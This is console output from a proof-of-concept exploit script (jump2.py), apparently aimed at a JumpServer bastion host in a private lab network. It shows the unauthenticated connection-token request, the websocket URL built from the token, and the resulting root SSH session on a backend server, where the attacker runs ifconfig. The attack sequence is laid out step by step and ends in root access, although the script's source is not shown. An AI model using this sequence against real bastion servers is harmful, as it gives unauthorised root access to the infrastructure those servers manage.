 D:\tmp>python3 jump2.py
http://192.168.132.130:8080
##################
get token url:http://192.168.132.130:8080/api/v1/authentication/connection-token/?user-only=1
##################
token:%s ('3ae5f090-c5b2-40e0-8e0a-b658564ce1be',)
##################
target ws:ws://192.168.132.130:8080/koko/ws/token/?target_id=3ae5f090-c5b2-40e0-8e0a-b658564ce1be
#######start ws
{"id":"6b538c23-113e-45c2-9889-3b5ff343ed36","type":"CONNECT","data":""}
get ws id:6b538c23-113e-45c2-9889-3b5ff343ed36
###############
init ws
###############
开始连接到 root@192.168.132.131 15.0
]2;ssh://root@192.168.132.131Last login: Mon Jan 25 20:36:42 2021 from 192.168.132.130
'abrt-cli status' timed out
]0;root@www:~[?1034h[root@www ~]# ifconfig
ifconfig
ens33: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 192.168.132.131  netmask 255.255.255.0  broadcast 192.168.132.255
inet6 fe80::96c7:7361:a38c:945c  prefixlen 64  scopeid 0x20<link>
ether 00:0c:29:f0:5a:05  txqueuelen 1000  (Ethernet)
RX packets 609  bytes 52298 (51.0 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 376  bytes 38701 (37.7 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536